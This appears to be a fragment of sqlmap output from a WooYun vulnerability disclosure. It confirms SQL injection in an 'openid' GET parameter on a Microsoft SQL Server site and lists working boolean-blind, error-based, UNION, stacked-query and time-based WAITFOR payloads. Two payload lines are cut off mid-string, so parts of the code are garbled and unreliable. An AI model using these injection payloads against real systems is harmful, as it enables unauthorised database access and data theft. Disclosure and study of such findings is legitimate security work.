 ---
Place: GET
Parameter: openid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: openid=' AND 6724=6724 AND 'gbHr'='gbHr

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: openid=' AND 1716=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (1716=1
HAR(48) END))+CHAR(113)+CHAR(97)+CHAR(118)+CHAR(110)+CHAR(113))) AND 'mzXk'='mzXk

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: openid=' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR(97)+CHAR(113)+CHAR(89)+CHAR(111)+CHAR(76)+CHAR(88)+C
3)+CHAR(69)+CHAR(74)+CHAR(106)+CHAR(113)+CHAR(97)+CHAR(118)+CHAR(110)+CHAR(113)--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: openid='; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: openid=' WAITFOR DELAY '0:0:5'--
---
[21:24:11] [INFO] testing Microsoft SQL Server
[21:24:11] [INFO] confirming Microsoft SQL Server
[21:24:13] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org